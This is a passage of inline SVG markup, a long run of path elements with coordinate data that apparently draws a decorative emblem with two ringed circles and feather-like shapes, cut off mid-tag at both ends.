d="M323.74,112.49c0,0.25,0,0.49,0,0.74c-0.03,1.13-0.11,2.26-0.24,3.4l-6.59-3.36 C319.22,113.1,321.49,112.83,323.74,112.49z"></path> <path class="st15" d="M319.82,129.4c-0.56,1.2-1.17,2.37-1.83,3.53l-5.28-5.29L319.82,129.4z"></path> <path class="st15" d="M323.48,106.45c0.14,1.34,0.22,2.73,0.25,4.17l-6.68-2.56C319.23,107.61,321.38,107.07,323.48,106.45z"></path> <path class="st15" d="M322.52,100.26c0.3,1.35,0.55,2.76,0.74,4.24l-6.78-1.79C318.55,101.98,320.56,101.16,322.52,100.26z"></path> <path class="st15" d="M323.26,118.37c-0.22,1.34-0.51,2.68-0.87,4.01l-6.26-4.07C318.52,118.41,320.89,118.44,323.26,118.37z"></path> <path class="st15" d="M305.49,146.76c-1.08,0.76-2.19,1.46-3.32,2.11l-2.57-6.93L305.49,146.76z"></path> <path class="st15" d="M300.59,149.72c-1.17,0.6-2.37,1.13-3.6,1.6l-1.74-7.04L300.59,149.72z"></path> <path class="st15" d="M309.89,143.18c-0.97,0.9-1.96,1.75-2.99,2.54l-3.34-6.66L309.89,143.18z"></path> <path class="st15" d="M313.78,139.03c-0.53,0.64-1.07,1.27-1.63,1.87c-0.33,0.36-0.66,0.7-1,1.04l-4.05-6.29L313.78,139.03z"></path> <path class="st15" d="M317.09,134.42c-0.7,1.11-1.45,2.2-2.24,3.24l-4.69-5.82L317.09,134.42z"></path> </g> <g> <path class="st16" d="M303.99,108.83c1.25,0.2,2.51,0.41,3.78,0.65c-1.27-0.1-2.54-0.22-3.8-0.35 C303.97,109.02,303.98,108.93,303.99,108.83z"></path> <path class="st16" d="M302.7,115.83c1.24,0.49,2.49,1.01,3.74,1.55c-1.29-0.4-2.56-0.83-3.83-1.27 C302.64,116.02,302.67,115.92,302.7,115.83z"></path> <path class="st16" d="M298.08,89.46c1-0.55,2.02-1.1,3.06-1.62c-0.93,0.67-1.87,1.31-2.82,1.93 C298.24,89.66,298.16,89.56,298.08,89.46z"></path> <path class="st16" d="M301.45,119.07c1.2,0.64,2.39,1.29,3.58,1.97c-1.25-0.56-2.48-1.13-3.7-1.71 C301.37,119.25,301.41,119.16,301.45,119.07z"></path> <path class="st16" d="M303.54,112.4c1.27,0.35,2.54,0.71,3.81,1.11c-1.3-0.25-2.59-0.53-3.87-0.82 C303.51,112.6,303.53,112.5,303.54,112.4z"></path> <path class="st16" d="M303.96,105.1c1.22,0.05,2.44,0.11,3.68,0.2c-1.23,0.06-2.45,0.09-3.67,0.11 C303.98,105.3,303.97,105.2,303.96,105.1z"></path> <path class="st16" d="M299.85,122.12c1.12,0.76,2.24,1.53,3.35,2.34c-1.18-0.69-2.34-1.38-3.49-2.1 C299.76,122.28,299.8,122.2,299.85,122.12z"></path> <path class="st16" d="M300.6,93.36c1.03-0.38,2.07-0.75,3.14-1.1c-0.99,0.49-1.99,0.95-2.98,1.4 C300.7,93.56,300.65,93.46,300.6,93.36z"></path> <path class="st16" d="M303.45,101.26c1.16-0.1,2.32-0.18,3.5-0.24c-1.14,0.2-2.29,0.38-3.44,0.55 C303.5,101.46,303.47,101.36,303.45,101.26z"></path> <path class="st16" d="M302.36,97.32c1.09-0.24,2.19-0.46,3.3-0.67c-1.06,0.35-2.13,0.67-3.2,0.97 C302.43,97.52,302.39,97.42,302.36,97.32z"></path> <path class="st16" d="M280.35,135.66c0.14,0.73,0.28,1.47,0.41,2.21c-0.21-0.73-0.41-1.45-0.61-2.18 C280.22,135.68,280.29,135.67,280.35,135.66z"></path> <path class="st16" d="M276.46,136.12c0.03,0.54,0.06,1.07,0.09,1.62c-0.09-0.54-0.18-1.07-0.26-1.61 C276.35,136.12,276.41,136.12,276.46,136.12z"></path> <path class="st16" d="M272,136c-0.03,0.27-0.04,0.54-0.07,0.81c-0.01-0.27-0.01-0.54-0.02-0.82C271.94,136,271.97,136,272,136z"></path> <path class="st16" d="M297.91,124.94c1.01,0.86,2.02,1.74,3.03,2.65c-1.09-0.8-2.15-1.61-3.21-2.43 C297.79,125.08,297.85,125.01,297.91,124.94z"></path> <path class="st16" d="M283.9,134.75c0.29,0.87,0.56,1.75,0.83,2.64c-0.36-0.86-0.7-1.71-1.04-2.57 C283.75,134.8,283.82,134.78,283.9,134.75z"></path> <path class="st16" d="M295.65,127.51c0.89,0.94,1.78,1.89,2.66,2.88c-0.97-0.89-1.91-1.78-2.85-2.68 C295.53,127.64,295.59,127.57,295.65,127.51z"></path> <path class="st16" d="M293.11,129.8c0.75,0.98,1.49,1.98,2.23,3c-0.83-0.94-1.64-1.89-2.44-2.84 C292.96,129.91,293.03,129.86,293.11,129.8z"></path> <path class="st16" d="M287.21,133.46c0.43,0.95,0.86,1.91,1.29,2.89c-0.52-0.94-1.02-1.86-1.51-2.8 C287.06,133.52,287.14,133.5,287.21,133.46z"></path> <path class="st16" d="M290.28,131.79c0.6,0.99,1.19,1.99,1.77,3.02c-0.68-0.96-1.34-1.92-1.99-2.88 C290.14,131.88,290.21,131.84,290.28,131.79z"></path> </g> <g> <path class="st17" d="M192.39,81.54c-13.55-0.14-24.67,10.73-24.81,24.29c-0.14,13.55,10.73,24.66,24.29,24.81 c13.56,0.14,24.67-10.73,24.81-24.29C216.82,92.79,205.95,81.69,192.39,81.54z M191.96,121.94 c-8.75-0.09-15.77-7.26-15.68-16.02c0.09-8.75,7.26-15.77,16.01-15.68c8.75,0.09,15.77,7.26,15.68,16.01 C207.88,115.01,200.71,122.03,191.96,121.94z"></path> <path class="st17" d="M250.88,106.72c-0.14,13.55,10.73,24.66,24.29,24.81c13.55,0.14,24.67-10.73,24.81-24.29 c0.14-13.56-10.74-24.67-24.29-24.81C262.13,82.28,251.02,93.16,250.88,106.72z M259.58,106.8c0.09-8.75,7.27-15.77,16.02-15.68 c8.75,0.09,15.77,7.26,15.68,16.01c-0.09,8.75-7.26,15.77-16.01,15.68C266.51,122.73,259.49,115.56,259.58,106.8z"></path> </g> <g> <path class="st18" d="M244.06,142.41c-5.62-6.72-9.37-15.05-10.46-24.19l-0.45,42.16L244.06,142.41z"></path> <path class="st19" d="M222.64,142.19c5.76-6.6,9.69-14.84,10.97-23.96l-0.45,42.16L222.64,142.19z"></path> </g> <g> <path class="st14" d="M233.67,108.05c-0.03-0.57-0.08-1.13-0.12-1.68c-1.37-28.75-18.52-42.4-40.91-48.77 c-11.67-3.32-23.59-4.28-32.91-5.62c-8.48-1.22-14.84-2.92-17.11-6.34c-0.04-0.07-0.09-0.14-0.13-0.21 c-0.04-0.06-0.07-0.13-0.11-0.18c-0.01-0.03-0.02-0.05-0.04-0.08c-0.13-0.24-0.24-0.49-0.33-0.76l-0.03,0 c0.02,0.07,0.04,0.13,0.06,0.19c-0.04-0.08-0.07-0.14-0.11-0.22c0.04,0.08,0.07,0.15,0.11,0.23c0.01,0.02,0.01,0.03,0.01,0.05 c-0.04-0.09-0.09-0.19-0.13-0.28c0.86,7.67,1.99,17.78,6.58,24.17c4.35,6.06,12.2,8.33,19.15,9.58 c-6.58-1.3-14.06-3.59-18.14-9.36c-3.28-4.64-4.54-10.97-5.34-16.52c-0.05-0.31-0.12-0.99-0.21-1.75 c1.07,6.41,2.74,13.64,6.6,18.41c4.52,5.59,12.32,7.43,19.08,8.4c-6.28-1.04-13.66-2.95-17.72-8.31 c-3.19-4.2-4.48-9.96-5.32-15.09c-0.14-0.86-0.26-1.72-0.39-2.59c1.23,6.17,3.02,13.18,7.04,17.71 c4.56,5.15,12.27,6.68,18.77,7.44c-5.97-0.84-13.13-2.46-17.11-7.44c-3.46-4.33-4.75-10.84-5.58-16.52 c1.32,5.79,3.21,12.33,7.17,16.49c4.54,4.77,12,6.05,18.24,6.68c-5.62-0.7-12.52-2.1-16.32-6.74 c-3.28-4.01-4.5-10.07-5.29-15.37c1.36,5.41,3.27,11.48,7.09,15.3c4.43,4.44,11.58,5.57,17.54,6.1 c-5.27-0.6-11.81-1.84-15.38-6.19c-3.06-3.74-4.17-9.43-4.87-14.39c1.35,5.08,3.23,10.74,6.87,14.3 c4.24,4.15,11.03,5.19,16.67,5.67c-4.91-0.54-11.02-1.67-14.32-5.77c-2.81-3.49-3.77-8.85-4.36-13.49 c1.29,4.77,3.09,10.07,6.51,13.42c3.99,3.91,10.34,4.91,15.66,5.39c-13.32-1.5-15.66-6.49-16.91-18.16 c3.28,12.09,6.82,16.51,20.58,17.91c-12.34-1.52-14.21-6.5-15.02-17.24c2.88,11.21,5.98,15.64,18.82,17.21 c-11.35-1.59-12.67-6.66-13.04-16.44c2.43,10.38,5.08,14.88,16.92,16.68c-10.19-1.7-11.05-6.69-11-15.68 c1.95,9.49,4.11,14.14,14.92,16.23c-7.4-1.52-9.15-4.82-9.07-12.18c0.01-0.94,0.05-1.88,0.1-2.82 c1.46,8.65,3.15,13.46,12.88,15.89c-5.57-1.43-7.35-4.05-7.29-9.78c0.02-1.52,0.15-3.03,0.31-4.54 c0.99,7.81,2.22,12.8,10.85,15.6c-4.18-1.36-5.72-3.58-5.67-7.99c0.02-1.88,0.29-3.76,0.58-5.62c0.59,7.04,1.39,12.13,8.86,15.3 c-3.03-1.27-4.27-3.17-4.23-6.47c0.02-2.14,0.46-4.28,0.92-6.38c0.24,6.22,0.65,11.26,6.57,14.78 c-1.78-1.12-2.64-2.69-2.61-4.88c0.02-2.3,0.65-4.62,1.27-6.85c-0.03,5.73,0.07,10.78,5.19,14.61 c-1.28-0.95-1.99-2.35-1.97-3.96c0.02-2.07,0.89-4.79,1.62-6.97c-0.03,0.87-0.06,1.74-0.07,2.61c-0.05,4.61,0.3,8.09,3.66,11.52 c-0.79-0.82-1.16-1.93-1.15-3.06c0.02-1.81,1.1-4.64,1.9-6.66c-0.11,1.46-0.21,2.92-0.23,4.38c-0.04,3.54,0.39,6.16,2.45,9.1 c-0.39-0.62-0.55-1.36-0.55-2.09c0.02-1.72,1.4-4.64,2.06-6.08c-0.19,1.75-0.36,3.52-0.38,5.28c-0.03,2.69,0.36,4.83,1.52,7.26 c-0.12-0.35-0.17-0.73-0.17-1.1c0.02-1.64,1.47-4.23,2.12-5.41c-0.25,1.92-0.47,3.85-0.49,5.79c-0.02,1.97,0.27,3.87,0.85,5.76 c-0.14-1.54,1.37-3.65,1.97-4.53c-0.25,1.86-0.46,3.73-0.48,5.61c-0.02,1.56,0.15,3.11,0.42,4.64c0.09-0.41,0.31-0.78,0.56-1.12 c0.28-0.39,0.25-0.38,0.59-0.72c0.01-0.01,0.03-0.02,0.04-0.03c-0.15,1.51,0.08,6.96,0.28,8.33c0.23,1.61,0.6,2.31,0.6,2.31 l0.01,0c0,0,0.38-0.7,0.65-2.3c0.23-1.37,0.58-6.81,0.46-8.32c0.01,0.01,0.02,0.02,0.04,0.03c0.33,0.35,0.3,0.34,0.57,0.74 c0.23,0.34,0.45,0.72,0.53,1.13c0.3-1.52,0.5-3.07,0.52-4.63c0.02-1.88-0.16-3.76-0.36-5.62c0.57,0.89,2.04,3.04,1.87,4.57 c0.61-1.88,0.95-3.76,0.97-5.74c0.02-1.94-0.16-3.87-0.37-5.8c0.62,1.19,2.02,3.81,2.01,5.45c0,0.38-0.06,0.75-0.2,1.1 c1.21-2.4,1.64-4.54,1.67-7.23c0.02-1.77-0.11-3.54-0.27-5.29c0.63,1.45,1.95,4.4,1.93,6.12c-0.01,0.73-0.18,1.47-0.59,2.08 c2.12-2.9,2.61-5.51,2.64-9.05c0.02-1.46-0.05-2.92-0.13-4.38c0.75,2.03,1.77,4.88,1.75,6.69c-0.01,1.13-0.42,2.23-1.22,3.03 c3.43-3.36,3.86-6.83,3.91-11.44c0.01-0.87,0-1.74-0.02-2.61c0.68,2.2,1.49,4.94,1.47,7.01c-0.02,1.61-0.75,3-2.05,3.92 c5.19-3.72,5.41-8.77,5.49-14.5c0.57,2.25,1.15,4.58,1.12,6.88c-0.02,2.19-0.91,3.74-2.72,4.82c6-3.39,6.52-8.42,6.89-14.64 c0.41,2.11,0.8,4.26,0.78,6.4c-0.03,3.3-1.31,5.17-4.37,6.38c7.54-3.01,8.44-8.08,9.18-15.11c0.26,1.87,0.49,3.75,0.47,5.63 c-0.05,4.4-1.63,6.59-5.84,7.86c8.68-2.62,10.02-7.58,11.17-15.36c0.13,1.51,0.23,3.03,0.21,4.54c-0.06,5.73-1.9,8.32-7.49,9.63 c9.77-2.23,11.57-7,13.21-15.62c0.03,0.94,0.05,1.89,0.04,2.82c-0.08,7.36-1.89,10.62-9.32,11.98 c10.85-1.86,13.11-6.47,15.26-15.91c-0.14,8.99-1.1,13.96-11.33,15.44c11.87-1.55,14.62-5.99,17.26-16.32 c-0.57,9.77-2,14.81-13.38,16.16c12.87-1.3,16.06-5.67,19.18-16.81c-1.04,10.72-3.01,15.66-15.38,16.92 c13.78-1.11,17.42-5.45,20.95-17.47c-1.5,11.65-3.95,16.58-17.29,17.8c5.33-0.37,11.69-1.24,15.77-5.06 c3.5-3.27,5.4-8.54,6.79-13.28c-0.68,4.63-1.76,9.96-4.64,13.39c-3.38,4.02-9.51,5.03-14.43,5.46 c5.65-0.36,12.45-1.26,16.78-5.32c3.72-3.48,5.71-9.1,7.17-14.15c-0.81,4.95-2.04,10.61-5.18,14.28 c-3.66,4.27-10.23,5.37-15.5,5.86c5.97-0.41,13.14-1.38,17.66-5.73c3.9-3.74,5.94-9.77,7.41-15.15 c-0.9,5.29-2.25,11.32-5.61,15.26c-3.89,4.56-10.82,5.82-16.46,6.39c6.25-0.49,13.74-1.62,18.38-6.29 c4.05-4.07,6.07-10.58,7.51-16.33c-0.96,5.66-2.39,12.14-5.93,16.4c-4.08,4.89-11.28,6.36-17.26,7.07 c6.51-0.63,14.24-1.99,18.92-7.04c4.11-4.45,6.06-11.42,7.41-17.56c-0.14,0.86-0.28,1.72-0.45,2.58 c-0.95,5.11-2.36,10.84-5.63,14.97c-4.18,5.27-11.6,7.02-17.9,7.93c6.77-0.83,14.61-2.5,19.25-7.99 c3.96-4.68,5.78-11.88,6.99-18.26c-0.1,0.76-0.19,1.44-0.24,1.75c-0.92,5.52-2.31,11.83-5.69,16.4 c-4.2,5.68-11.73,7.81-18.33,8.98c6.98-1.1,14.87-3.21,19.35-9.17c4.72-6.29,6.07-16.37,7.09-24.03 c-0.04,0.09-0.09,0.19-0.13,0.28c0-0.02,0.01-0.03,0.02-0.05c0.04-0.08,0.08-0.15,0.12-0.23c-0.04,0.08-0.08,0.15-0.12,0.22 c0.02-0.06,0.04-0.13,0.07-0.19l-0.03,0c-0.09,0.26-0.21,0.51-0.35,0.75c-0.02,0.03-0.02,0.05-0.04,0.08 c-0.03,0.06-0.07,0.12-0.11,0.18c-0.04,0.07-0.09,0.14-0.13,0.21c-2.34,3.38-8.74,4.94-17.24,5.98 c-9.35,1.14-21.29,1.85-33.02,4.92c-22.52,5.89-39.95,19.18-41.93,47.89C233.77,106.92,233.72,107.48,233.67,108.05z"></path> <path class="st14" d="M147.45,49.16c-0.04-0.07-0.09-0.14-0.13-0.21C147.37,49.02,147.41,49.09,147.45,49.16z"></path> <path class="st14" d="M147.21,48.76c-0.01-0.02-0.02-0.05-0.04-0.07C147.19,48.71,147.2,48.74,147.21,48.76z"></path> <path class="st14" d="M142.62,45.64c-0.05-0.07-0.09-0.13-0.13-0.21C142.54,45.5,142.58,45.57,142.62,45.64z"></path> <path class="st14" d="M142.38,45.24c-0.01-0.03-0.02-0.05-0.04-0.07C142.36,45.19,142.37,45.22,142.38,45.24z"></path> <g> <path class="st15" d="M217.3,70.77c-0.93-0.81-1.91-1.59-2.93-2.35c-0.04,0.96-0.08,1.93-0.09,2.9 c-0.04,3.83,0.12,6.39,2.03,9.32c-0.39-1.11-0.44-1.61-0.43-2.79C215.91,75.69,216.68,72.95,217.3,70.77z"></path> <path class="st15" d="M207.07,63.88c-1.12-0.59-2.26-1.15-3.45-1.68c0.22,5.63-0.07,9.14,3.97,13.52 c-1.31-1.89-1.36-2.93-1.33-5.23C206.28,68.27,206.68,66.05,207.07,63.88z"></path> <path class="st15" d="M212.39,67.02c-1.03-0.69-2.1-1.35-3.21-1.99c-0.01,5.13-0.32,8.48,2.88,12.84 c-0.75-1.43-0.82-2.48-0.8-4.1C211.28,71.42,211.85,69.31,212.39,67.02z"></path> <path class="st15" d="M195.32,63.89c0.02-1.59,0.14-3.18,0.27-4.76c-0.99-0.32-1.99-0.63-3.02-0.92 c-0.24-0.07-0.49-0.13-0.73-0.2c0.8,6.76,1.43,11.12,6.17,14.71C195.53,70.47,195.28,68.02,195.32,63.89z"></path> <path class="st15" d="M201.44,61.27c-1.18-0.49-2.38-0.95-3.63-1.38c0.5,6.18,0.75,10.42,5.22,14.29 c-2.1-2.38-2.14-3.89-2.11-7.03C200.95,65.18,201.19,63.21,201.44,61.27z"></path> <path class="st15" d="M229.9,89.05c-0.32,2.01-0.63,4.04-0.65,6.07c-0.01,0.97,0.2,1.57,0.29,2.54 c0.12-0.99,0.29-1.42,0.59-2.16c0.33-0.8,0.65-1.3,1.05-2.07c0.01-0.02,0.04-0.07,0.07-0.14 C230.86,91.84,230.41,90.43,229.9,89.05z"></path> <path class="st15" d="M189.52,60.19c0.01-0.91,0.04-1.82,0.07-2.73c-1.26-0.29-2.52-0.57-3.78-0.83 c1.12,7.32,1.87,11.75,7.81,15.61C189.96,69.76,189.46,65.61,189.52,60.19z"></path> <path class="st15" d="M226.98,82.65c-0.29,1.98-0.56,3.97-0.58,5.97c-0.01,1.41,0.21,2.37,0.46,3.76 c0.07-1.02,0.2-1.58,0.53-2.54c0.15-0.46,1.04-2.56,1.43-3.48C228.26,85.08,227.65,83.85,226.98,82.65z"></path> <path class="st15" d="M223.36,77.14c-0.21,1.83-0.41,3.68-0.43,5.53c-0.02,1.93,0.24,3.44,0.77,5.29 c-0.08-1.21,0.07-2.05,0.38-3.22c0.32-1.21,0.75-2.39,1.2-3.56c0.03-0.08,0.2-0.5,0.33-0.85 C224.91,79.23,224.16,78.18,223.36,77.14z"></path> <path class="st15" d="M221.74,75.18c-0.82-0.95-1.69-1.86-2.61-2.74c-0.13,1.51-0.23,3.03-0.25,4.55 c-0.03,2.78,0.02,4.3,1.28,6.77c-0.1-0.59-0.11-0.68-0.11-1.4C220.08,80.04,220.97,77.42,221.74,75.18z"></path> <path class="st15" d="M155.56,65.54c-2.23-4.19-3.05-9.7-3.68-14.4c-0.84-0.21-1.62-0.42-2.35-0.65 c0.97,4.94,2.21,10.73,4.87,15.01c2.46,3.96,4.72,5.5,8.81,7.5C159.48,70.96,157.61,69.39,155.56,65.54z"></path> <path class="st15" d="M232.02,96.53c-0.28,1.86-0.42,3.44-0.44,5.33c-0.01,0.63,0.06,1.56,0.08,2.18 c0.16-0.49,0.2-0.98,0.43-1.45c0.22-0.43,0.47-0.85,0.71-1.27C232.6,99.68,232.34,98.08,232.02,96.53z"></path> <path class="st15" d="M152.03,65.35c-2.3-4.46-3.15-10.31-3.8-15.3c-0.7-0.25-1.33-0.52-1.91-0.8 c0.9,5.26,2.07,11.42,4.73,16.01c2.46,4.25,5.22,6.44,9.6,8.46C156.28,71.57,154.16,69.47,152.03,65.35z"></path> <path class="st15" d="M149.08,64.98c-1.81-3.71-2.67-8.11-3.27-12.18c-0.06-0.43-0.37-2.97-0.51-4.08 c-0.54-0.31-1.02-0.64-1.44-0.99c0.79,5.59,1.84,12.12,4.43,17.08c2.39,4.57,6.12,7.73,10.73,9.77 C154.28,72.49,151.23,69.39,149.08,64.98z"></path> <path class="st15" d="M146.87,64.42c-1.67-4.08-2.58-8.76-3.13-13.13c-0.14-1.09-0.26-2.18-0.37-3.27 c-0.03-0.29-0.04-0.58-0.06-0.87c-0.29-0.31-0.54-0.62-0.76-0.95c-0.05-0.07-0.1-0.14-0.14-0.22c0,0,0-0.01-0.01-0.01 c0.62,5.96,1.5,12.85,3.97,18.18c1.89,4.07,3.56,6.51,7.95,9.39C150.18,70.69,148.52,68.45,146.87,64.42z"></path> <path class="st15" d="M177.58,55.16c-1.23-0.19-2.45-0.38-3.68-0.55c1.73,8.51,2.8,13.44,10.5,17.08 C177.48,67.37,177.92,62.69,177.58,55.16z"></path> <path class="st15" d="M183.55,56.19c-1.25-0.24-2.51-0.46-3.76-0.67c1.44,7.91,1.92,12.12,9.28,16.35 C182.94,67.62,183.61,63.05,183.55,56.19z"></path> <path class="st15" d="M171.76,54.29l-3.53-0.49c1.99,9.11,3.57,13.97,11.39,17.89C171.94,67.27,172.39,62.49,171.76,54.29z"></path> <path class="st15" d="M160.94,52.77c-0.42-0.06-0.84-0.12-1.25-0.18c-0.62-0.09-1.22-0.18-1.8-0.27 c2.34,10.45,4.24,16.44,13.71,20.13C162.01,68.46,162.1,62.31,160.94,52.77z"></path> <path class="st15" d="M166.18,53.52l-3.32-0.47c2.19,9.72,3.67,15.41,13.17,19.14C167.56,68.8,167.09,62.4,166.18,53.52z"></path> <path class="st15" d="M156.15,52.03c-0.97-0.17-1.87-0.35-2.73-0.54c1,4.65,2.26,10.1,4.86,14.1c2.41,3.7,4.53,5.04,8.44,6.87 C157.07,67.33,157.49,62.2,156.15,52.03z"></path> </g> <g> <path class="st16" d="M232.32,98.09c-0.35,1.75-0.42,3.22-0.53,4.48c0.2-0.85,0.37-1.28,0.48-1.57 c0.06-0.14,0.19-0.56,0.38-0.97C232.55,99.38,232.44,98.73,232.32,98.09z"></path> <path class="st16" d="M200.51,60.89c-0.5-0.2-1-0.39-1.51-0.58c0.1,4.45-0.18,7.48,2.04,11.31c-0.94-2.21-0.87-3.68-0.84-5.96 C200.22,64.07,200.36,62.48,200.51,60.89z"></path> <path class="st16" d="M211.57,66.48c-0.44-0.28-0.89-0.55-1.33-0.83c-0.07,1.15-0.13,2.3-0.14,3.45 c-0.03,2.94,0.38,4.97,0.87,6.39c-0.15-1.05-0.23-1.7-0.22-2.77C210.77,70.63,211.17,68.53,211.57,66.48z"></path> <path class="st16" d="M194.63,58.83c-0.52-0.16-1.05-0.31-1.57-0.47c0.29,4.84,0.29,8.09,2.92,12.13c-1.82-3-1.5-5.01-1.47-8.3 C194.51,61.06,194.56,59.94,194.63,58.83z"></path> <path class="st16" d="M227.61,83.82c-0.46,2.29-0.74,4.11-0.81,6.46c0.18-0.9,0.32-1.36,0.6-2.24c0.26-0.81,0.54-1.6,0.84-2.39 c0.01-0.03,0.06-0.16,0.12-0.31C228.12,84.83,227.87,84.32,227.61,83.82z"></path> <path class="st16" d="M216.56,70.12c-0.4-0.33-0.8-0.65-1.21-0.97c-0.16,1.56-0.3,3.12-0.32,4.69 c-0.02,1.61,0.08,2.96,0.48,4.63C215.27,74.97,215.88,72.95,216.56,70.12z"></path> <path class="st16" d="M187.02,56.88c0.51,5.22,0.7,8.55,3.62,12.5c-2.56-3.88-2.08-7.26-2.03-12.15L187.02,56.88z"></path> <path class="st16" d="M230.38,90.42c-0.41,1.93-0.59,3.39-0.74,5.37c0.19-0.71,0.25-0.95,0.5-1.64c0.1-0.26,0.55-1.34,0.8-1.96 C230.76,91.58,230.57,91,230.38,90.42z"></path> <path class="st16" d="M220,73.3c-0.26,1.81-0.49,3.63-0.51,5.46c-0.01,1.07,0.03,2.06,0.26,3.05 c-0.03-1.41,0.09-2.27,0.33-3.47c0.1-0.5,0.74-2.82,1.02-3.91C220.74,74.05,220.37,73.68,220,73.3z"></path> <path class="st16" d="M224.12,78.16c-0.37,2.11-0.65,3.39-0.67,5.54c-0.01,0.49,0.03,1.02,0.06,2.04 c0.14-1.65,0.34-2.3,0.51-2.95c0.24-0.93,0.53-1.86,0.84-2.77c0.02-0.05,0.1-0.31,0.19-0.55 C224.74,79.03,224.43,78.59,224.12,78.16z"></path> <path class="st16" d="M206.19,63.42c-0.47-0.23-0.95-0.46-1.43-0.69l-0.02,1.09c-0.04,3.74-0.32,5.72,1.22,9.06 c-0.38-1.53-0.4-2.27-0.39-3.84C205.59,67.14,205.91,65.29,206.19,63.42z"></path> <path class="st16" d="M145.28,51.82c-0.1-0.74-0.22-2.36-0.36-3.33c-0.22-0.14-0.44-0.29-0.64-0.44 c0.53,4.17,1.13,8.4,2.47,12.38c1.19,3.49,2.76,6.57,5.24,9.25c-2.49-2.7-3.82-5.71-4.91-9.13 C146.18,57.71,145.67,54.76,145.28,51.82z"></path> <path class="st16" d="M151.24,50.98c-0.34-0.09-0.67-0.18-0.99-0.27c0.63,3.71,1.32,7.5,2.74,10.99 c1.22,3.03,2.72,5.62,5.13,7.97c-2.21-2.33-3.58-4.95-4.64-7.92C152.26,58.3,151.73,54.6,151.24,50.98z"></path> <path class="st16" d="M148.14,53.14c-0.08-0.56-0.27-2.42-0.41-3.27c-0.29-0.11-0.57-0.23-0.83-0.34 c0.59,3.93,1.25,7.94,2.65,11.66c1.23,3.25,2.75,6.04,5.14,8.49c-2.2-2.53-3.63-5.22-4.72-8.41 C149.07,58.64,148.55,55.88,148.14,53.14z"></path> <path class="st16" d="M143.32,50.03c-0.11-1.03-0.15-2.12-0.27-3.16c-0.15-0.18-0.29-0.35-0.41-0.54 c0.42,4.4,1.03,8.88,2.26,13.13c1.09,3.76,1.45,4.67,3.34,7.99c-1.63-2.86-2.07-4.15-3.11-7.83 C144.26,56.5,143.67,53.25,143.32,50.03z"></path> <path class="st16" d="M175.08,54.78c0.9,5.9,1.18,9.73,5.38,14.15c-3.9-4.39-3.49-8.29-3.84-13.92L175.08,54.78z"></path> <path class="st16" d="M181,55.72c0.71,5.55,1,8.84,4.33,13.06c-3.13-4.61-2.6-7.54-2.75-12.78L181,55.72z"></path> <path class="st16" d="M154.27,51.68c1.36,7.42,2.12,12.69,7.55,17.7c-4.96-4.49-5.43-10.2-6.4-17.47 C155.03,51.83,154.65,51.75,154.27,51.68z"></path> <path class="st16" d="M163.91,53.2c1.22,6.7,1.48,10.55,6.22,15.3c-4.5-4.77-4.1-8.66-4.82-15.1L163.91,53.2z"></path> <path class="st16" d="M159.69,52.6c-0.28-0.04-0.56-0.08-0.83-0.12c1.32,7.1,2.05,11.78,6.78,16.39 c-4.5-4.36-4.64-9.34-5.5-16.21C159.99,52.64,159.84,52.62,159.69,52.6z"></path> <path class="st16" d="M169.35,53.96c1.08,6.3,1.55,10.71,6.1,14.91c-4.76-4.75-4.07-8.68-4.61-14.7L169.35,53.96z"></path> </g> <path class="st14" d="M321.25,50.79c-0.04,0.07-0.09,0.14-0.14,0.21C321.17,50.93,321.21,50.86,321.25,50.79z"></path> <path class="st14" d="M321.41,50.54c-0.02,0.02-0.03,0.04-0.04,0.07C321.38,50.58,321.39,50.56,321.41,50.54z"></path> <path class="st14" d="M326.16,47.37c-0.04,0.07-0.09,0.14-0.13,0.2C326.07,47.51,326.11,47.44,326.16,47.37z"></path> <path class="st14" d="M326.31,47.12c-0.02,0.02-0.02,0.04-0.04,0.07C326.29,47.16,326.3,47.14,326.31,47.12z"></path> <g> <path class="st15" d="M250.83,71.12c0.95-0.79,1.94-1.55,2.97-2.28c0.02,0.97,0.04,1.93,0.03,2.9 c-0.04,3.83-0.26,6.39-2.22,9.27c0.42-1.1,0.48-1.6,0.49-2.78C252.12,76.08,251.4,73.32,250.83,71.12z"></path> <path class="st15" d="M261.2,64.45c1.13-0.56,2.29-1.1,3.48-1.61c-0.34,5.62-0.12,9.14-4.25,13.43c1.35-1.86,1.42-2.9,1.44-5.2 C261.9,68.86,261.55,66.63,261.2,64.45z"></path> <path class="st15" d="M255.82,67.48c1.05-0.67,2.13-1.31,3.25-1.92c-0.09,5.13,0.15,8.49-3.15,12.78 c0.77-1.41,0.87-2.47,0.89-4.08C256.84,71.9,256.31,69.78,255.82,67.48z"></path> <path class="st15" d="M272.95,64.71c0.02-1.59-0.07-3.18-0.17-4.76c1-0.3,2-0.58,3.04-0.86c0.25-0.06,0.49-0.12,0.74-0.18 c-0.94,6.74-1.67,11.09-6.48,14.58C272.61,71.29,272.91,68.85,272.95,64.71z"></path> <path class="st15" d="M266.88,61.96c1.19-0.46,2.41-0.89,3.66-1.3c-0.63,6.16-0.97,10.4-5.52,14.18 c2.15-2.33,2.22-3.84,2.26-6.98C267.3,65.88,267.09,63.91,266.88,61.96z"></path> <path class="st15" d="M237.85,89.14c0.28,2.01,0.54,4.05,0.52,6.09c-0.01,0.97-0.24,1.56-0.35,2.53 c-0.1-0.99-0.26-1.43-0.55-2.17c-0.31-0.81-0.63-1.32-1-2.09c0-0.02-0.03-0.07-0.06-0.14C236.83,91.9,237.31,90.5,237.85,89.14 z"></path> <path class="st15" d="M278.83,61.14c0.01-0.91,0-1.82-0.01-2.73c1.26-0.26,2.53-0.51,3.8-0.75c-1.28,7.3-2.12,11.71-8.14,15.45 C278.18,70.69,278.77,66.56,278.83,61.14z"></path> <path class="st15" d="M240.9,82.8c0.24,1.98,0.48,3.99,0.46,5.98c-0.01,1.41-0.26,2.37-0.53,3.75 c-0.05-1.02-0.17-1.58-0.47-2.55c-0.14-0.46-0.99-2.58-1.36-3.51C239.57,85.2,240.21,83.98,240.9,82.8z"></path> <path class="st15" d="M244.64,77.37c0.17,1.84,0.33,3.69,0.32,5.54c-0.02,1.93-0.32,3.43-0.89,5.27 c0.1-1.2-0.03-2.05-0.31-3.23c-0.29-1.22-0.7-2.41-1.12-3.58c-0.03-0.08-0.19-0.5-0.32-0.85 C243.05,79.43,243.82,78.38,244.64,77.37z"></path> <path class="st15" d="M246.3,75.44c0.84-0.93,1.73-1.82,2.66-2.69c0.09,1.52,0.17,3.04,0.15,4.55 c-0.03,2.78-0.11,4.3-1.42,6.74c0.11-0.59,0.13-0.67,0.13-1.4C247.86,80.33,247.02,77.69,246.3,75.44z"></path> <path class="st15" 